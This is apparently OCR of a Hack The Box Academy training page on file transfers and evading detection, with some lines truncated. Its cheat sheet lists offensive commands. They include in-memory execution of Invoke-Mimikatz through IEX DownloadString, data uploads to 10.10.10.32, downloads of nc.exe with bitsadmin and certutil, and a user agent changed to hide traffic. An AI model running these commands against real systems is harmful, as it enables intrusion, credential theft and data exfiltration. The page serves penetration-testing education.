 Hack The Box: Hacking Training F
File Transfers
https://academy.hackthebox.com/module/24/section/163
HTB ACADEMY
Dashboard
Purchase Cubes
thisisharshavardhan
FILE TRANSFERS
Page 10 / Evading Detection
Cheat Sheet
The cheat sheet is a useful command reference for this module.
Command Description
Invoke-WebRequest https://<snip>/PowerView.ps1 -OutFile PowerView.ps1
Download a file with PowerShell
IEX (New-Object Net.WebClient).DownloadString('https://<snip>/Invoke-
Mimikatz.ps1')
Execute a file in memory using
PowerShell
Invoke-WebRequest -Uri http://10.10.10.32:443 -Method POST -Body $b64
Upload a file with PowerShell
bitsadmin /transfer n http://10.10.10.32/nc.exe C:\Temp\nc.exe
Download a file using Bitsadmin
certutil.exe -verifyctl -split -f http://10.10.10.32/nc.exe
Download a file using Certutil
wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
-O /tmp/LinEnum.sh
Download a file using Wget
curl -o /tmp/LinEnum.sh
https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
Download a file using cURL
php -r '$file = file_get_contents("https://<snip>/LinEnum.sh");
file_put_contents("LinEnum.sh",$file);'
Download a file using PHP
scp C:\Temp\bloodhound.zip user@10.10.10.150:/tmp/bloodhound.zip
Upload a file using SCP
scp user@target:/tmp/mimikatz.exe C:\Temp\mimikatz.exe
Download a file using SCP
Invoke-WebRequest http://nc.exe -UserAgent
[Microsoft.PowerShell.Commands.PSUserAgent]::Chrome -OutFile "nc.exe"
Invoke-WebRequest using a
Chrome User Agent
Download Cheatsheet
Evading Detectio
Changing User Agen
If diligent administrators or defend
parameter, which allows for changi
Safari. For example, if Chrome is us
Listing out User Agents
PS C:\htb>[Microsoft.PowerS
Name : InternetExplor
User Agent : Mozilla/5.0 (c
Name : FireFox
User Agent : Mozilla/5.0 (W
Name : Chrome
User Agent : Mozilla/5.0 (W
Safari/534.6
Name : Opera
User Agent : Opera/9.70 (Wi
Name : Safari
Cheat Sheet
ents
ethods
File Transfer Methods
Transfer Methods
ng Files with Code
eous File Transfer Methods
Transfers
Files over HTTP/S
The Land
etected
tion
Search
ENG
IN
16:22
19-08-2023